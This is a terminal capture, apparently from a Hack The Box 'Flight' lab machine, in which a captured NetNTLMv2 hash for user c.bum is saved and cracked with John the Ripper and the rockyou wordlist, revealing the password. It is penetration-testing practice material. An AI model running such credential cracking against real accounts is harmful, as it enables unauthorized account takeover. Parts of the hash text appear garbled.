 zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight/loot 169x2
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/loot]
└─$ cat > c_bum.hash
c.bum::flight.htb:4f2cf010a3e29cea:B5EEA41E6A381BC10DECEEC0C8B317FB:010100000000000080FC36B7B8E0DB0109B1
D0048004100310052004800560035004C004C0041005600040034005700490 04E002D0048004100310052004800560035004C004
004200330054002E004C004F00430041004C00050014004D004200330054002E004C004F00430041004C000700080080FC36B7B8
32751A2894DD926EE7AEBA9BB86166EE18060D81518326DFB0FFF41855B710A00100000000000000000000000000000000000090
320000000000000000000
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/loot]
└─$ john --format=netntlmv2 c_bum.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Tikkycoll_431012284 (c.bum)
1g 0:00:00:05 DONE (2025-06-19 01:33) 0.1733g/s 1826Kp/s 1826Kc/s 1826KC/s Timber06..Tiffani29
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/loot]
└─$